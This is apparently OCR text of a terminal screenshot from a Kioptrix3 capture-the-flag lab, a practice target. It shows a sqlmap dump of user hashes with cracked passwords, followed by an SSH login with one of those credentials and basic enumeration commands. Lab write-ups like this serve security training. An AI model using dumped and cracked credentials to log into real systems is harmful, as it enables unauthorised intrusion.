 loneferret@Kioptrix3: ~
File Edit View Search Terminal Tabs Help
root@5u5aNo: ... root@5u5aNo: ... root@5u5aNo: ... loneferret@Kio...
1,dreg,0d3eccfb887aabd50f243b3f155c0f85 (Mast3r)
2,loneferret,5badcaf789d3d1d09794d8f021f40f0e (starwars)
root@5u5aNo:~/.sqlmap/output/192.168.56.102/dump/gallery# ssh loneferret@kioptri
x3.com
loneferret@kioptrix3.com's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Tue Dec 19 14:32:45 2017 from 192.168.56.101
loneferret@Kioptrix3:~$ whoami; id; uname -a
loneferret
uid=1000(loneferret) gid=100(users) groups=100(users)
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Lin
ux
loneferret@Kioptrix3:~$